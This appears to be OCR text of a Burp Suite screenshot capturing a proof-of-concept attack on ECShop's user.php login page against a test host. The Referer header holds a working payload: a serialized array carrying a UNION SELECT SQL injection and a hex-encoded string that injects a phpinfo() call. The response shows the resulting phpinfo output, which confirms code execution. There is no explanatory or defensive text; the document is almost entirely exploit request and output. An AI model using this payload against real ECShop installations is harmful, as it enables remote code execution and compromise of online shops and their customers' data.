 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × ...
Go Cancel < > Target: http://test1.ecshop.com ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: test1.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:84:"*/union
select
1,0x272f2a,4,4,5,6,7,8,0x7b24275d3b706870696e666f2f2a2a2f28292f2f7d,0"
;s:2:"id";s:3:"'/*";}554fcae493e564ee0dc75bdf2ebf94ca
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP
Logo" /></a><h1 class="p">PHP Version 5.4.45</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Darwin 2333 17.7.0
Darwin Kernel Version 17.7.0: Thu Jun 21 22:53:14 PDT 2018;
root:xnu-4570.71.2~1/RELEASE_X86_64 x86_64 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Nov 27 2017 15:03:56
</td></tr>
<tr><td class="e">Configure Command </td><td class="v">
&#039;./configure&#039;  &#039;--with-mysql=mysqlnd&#039;
&#039;--with-apxs2=/Applications/MAMP/Library/bin/apxs&#039;
&#039;--with-gd=/Applications/MAMP/Library&#039;
&#039;--with-jpeg-dir=/Applications/MAMP/Library&#039;
&#039;--with-png-dir=/Applications/MAMP/Library&#039;
&#039;--with-zlib&#039;
&#039;--with-zlib-dir=/Applications/MAMP/Library&#039;
&#039;--with-freetype-dir=/Applications/MAMP/Library&#039;
&#039;--prefix=/Applications/MAMP/bin/php/php5.4.45&#039;
&#039;--exec-prefix=/Applications/MAMP/bin/php/php5.4.45&#039;
&#039;--sysconfdir=/Applications/MAMP/bin/php/php5.4.45/conf&#039;
? < + > Type a search term 0 matches
Done 94,263 bytes | 5,881 millis